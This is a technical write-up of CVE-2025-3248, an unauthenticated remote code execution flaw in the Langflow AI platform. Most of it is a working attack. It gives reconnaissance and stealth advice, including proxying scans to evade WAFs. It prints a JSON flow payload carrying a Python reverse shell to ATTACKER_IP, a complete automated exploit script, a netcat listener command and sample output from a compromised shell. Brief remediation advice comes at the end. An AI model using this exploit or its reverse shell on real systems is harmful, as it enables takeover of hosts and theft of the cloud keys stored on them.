Technical Analysis: CVE-2025-3248 Unauthenticated RCE in Langflow
CVE-2025-3248 identifies a critical unauthenticated Remote Code Execution (RCE) vulnerability in Langflow, a low-code platform for building generative AI applications. The flaw resides in the lack of mandatory authentication on API endpoints responsible for flow creation and execution, combined with the presence of the CustomComponent node which allows arbitrary Python execution by design. When Langflow is deployed with default configurations, it exposes the /api/v1/flows/ and /api/v1/run/ endpoints. An attacker can programmatically register a malicious flow containing a Python script and trigger its execution, resulting in full control over the underlying host. This is particularly dangerous in cloud environments where Langflow often has access to sensitive API keys and cloud metadata services.
Reconnaissance and Target Identification
The first step in a professional engagement is identifying the attack surface. Langflow typically listens on port 7860. During large-scale reconnaissance, identifying these services involves looking for specific HTTP response headers or unique title strings like "Langflow". For high-speed discovery of these exposed services across the public internet or internal subnets, Zondex is utilized to filter for open ports and service banners associated with the Langflow UI. In many cases, instances are left open without a --username and --password flag during startup, making them immediately vulnerable.
Once a target is identified, verifying the vulnerability is a matter of querying the /api/v1/health or /api/v1/flows/ endpoints. If the /api/v1/flows/ endpoint returns a 200 OK without a redirect to a login page, the instance is confirmed to be unauthenticated. To maintain stealth and bypass basic IP-based filtering during the testing phase, routing these requests through GProxy ensures that the source of the scan remains distributed and less likely to trigger automated WAF blocks.
The Vulnerability Mechanism: CustomComponent Injection
Langflow uses a node-based architecture where each node represents a specific function, such as a "Prompt" or an "LLM Chain". One of the most powerful nodes is the CustomComponent. This node allows developers to write custom Python code to handle data processing that isn't covered by default nodes. The application stores this code as a string in the flow's JSON definition and executes it using a dynamic exec() or eval() block when the flow is "run".
Because there is no sandbox enforced on the Python environment within Langflow, the exec() call runs with the privileges of the user running the Langflow process (often root if deployed via poorly configured Docker containers). An attacker can submit a POST request to /api/v1/flows/ to create a new flow containing a CustomComponent with a reverse shell payload, then call /api/v1/run/ to trigger the execution.
Exploitation Workflow
The exploitation process requires two distinct API calls. First, we define a JSON payload that describes a valid Langflow graph. This graph must contain at least one node of type CustomComponent. Within the template field of this node, we inject our malicious Python code into the code parameter.
Step 1: Crafting the Malicious Flow
The JSON structure for a Langflow flow is complex, but for RCE, we only need a minimal skeleton. The following block represents the critical portion of the payload:
{
"name": "Exploit-Flow",
"description": "CVE-2025-3248 PoC",
"data": {
"nodes": [
{
"id": "rce_node",
"data": {
"type": "CustomComponent",
"node": {
"template": {
"code": {
"value": "import os,socket,subprocess\ndef function():\n s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)\n s.connect(('ATTACKER_IP',4444))\n os.dup2(s.fileno(),0)\n os.dup2(s.fileno(),1)\n os.dup2(s.fileno(),2)\n p=subprocess.call(['/bin/bash','-i'])\n return {'result': 'success'}"
}
}
}
}
}
],
"edges": []
}
}
In this payload, the code value contains a standard Python reverse shell. When the Langflow backend processes this node, it imports the modules and executes the function() definition. Note that Langflow expects the custom code to return a dictionary or a specific type; failing to do so might cause a 500 error, though the code will usually have already executed.
Step 2: Automated Exploit Script
The following Python script automates the discovery of the flow ID, the creation of the malicious component, and the final execution trigger. This script is designed for use in authorized penetration testing scenarios to demonstrate the impact of the vulnerability to stakeholders.
import requests
import sys
import json
import argparse
def exploit(target_url, lhost, lport):
print(f"[*] Targeting: {target_url}")
# 1. Create the Malicious Flow
create_url = f"{target_url.rstrip('/')}/api/v1/flows/"
# Python reverse shell payload
rev_shell = f"import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('{lhost}',{lport}));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i'])"
payload = {
"name": "SecurityScan",
"data": {
"nodes": [{
"id": "pwn_node",
"data": {
"type": "CustomComponent",
"node": {
"template": {
"code": {"value": f"def function():\n {rev_shell}\n return {{'status': 'pwned'}}"}
}
}
}
}],
"edges": []
}
}
try:
resp = requests.post(create_url, json=payload, timeout=10)
if resp.status_code == 201 or resp.status_code == 200:
flow_id = resp.json().get('id')
print(f"[+] Flow created successfully. ID: {flow_id}")
else:
print(f"[-] Failed to create flow. Status: {resp.status_code}")
return
except Exception as e:
print(f"[-] Error: {e}")
return
# 2. Trigger the Flow Execution
run_url = f"{target_url.rstrip('/')}/api/v1/run/{flow_id}"
print(f"[*] Triggering execution for flow {flow_id}...")
try:
# This request will likely hang while the reverse shell is active
requests.post(run_url, json={}, timeout=5)
except requests.exceptions.ReadTimeout:
print("[+] Trigger sent. Check your listener.")
except Exception as e:
print(f"[-] Execution trigger failed: {e}")

if __name__ == "__main__":
parser = argparse.ArgumentParser(description="CVE-2025-3248 Langflow RCE Exploit")
parser.add_argument("-t", "--target", required=True, help="Target URL (e.g., http://192.168.1.50:7860)")
parser.add_argument("-L", "--lhost", required=True, help="Attacker listener IP")
parser.add_argument("-P", "--lport", required=True, type=int, help="Attacker listener port")
args = parser.parse_args()
exploit(args.target, args.lhost, args.lport)
Execution and Output
To use the script, start a Netcat listener on your machine: nc -lvnp 4444. Then run the exploit script against the target instance identified during the recon phase.
$ python3 langflow_rce.py -t http://ai-dev-server.internal:7860 -L 10.10.14.5 -P 4444
[*] Targeting: http://ai-dev-server.internal:7860
[+] Flow created successfully. ID: 8829375e-1234-4abc-8901-f92e8055412b
[*] Triggering execution for flow 8829375e-1234-4abc-8901-f92e8055412b...
[+] Trigger sent. Check your listener.
On the listener side, you should receive a connection from the Langflow server:
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [192.168.1.50] 55234
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash-5.1$ id
uid=1000(langflow) gid=1000(langflow) groups=1000(langflow)
bash-5.1$ hostname
langflow-app-container-01
Vulnerability Remediation and Defense
To defend against CVE-2025-3248, immediate action is required to secure the API. Organizations should never deploy Langflow to the public internet without enabling the built-in authentication system. This is done by setting the LANGFLOW_NEW_USER_PASSWORD and LANGFLOW_NEW_USER_USERNAME environment variables or using the --username and --password CLI flags.
Additionally, for enterprise environments, it is recommended to use Secably to perform periodic automated scans of the infrastructure to ensure no shadow instances of Langflow or similar AI orchestration tools have been deployed by development teams without proper security oversight. Network-level controls should also be implemented to restrict access to port 7860 to known management IPs only.
If Langflow must be used in a multi-tenant or untrusted environment, consider wrapping the execution engine in a hardened sandbox like gVisor or Firecracker. This prevents an RCE within the application from escalating to a full host compromise. Finally, monitoring for outbound connections from AI application servers to unusual IP addresses or ports (typical of reverse shells) can provide early detection of an active breach.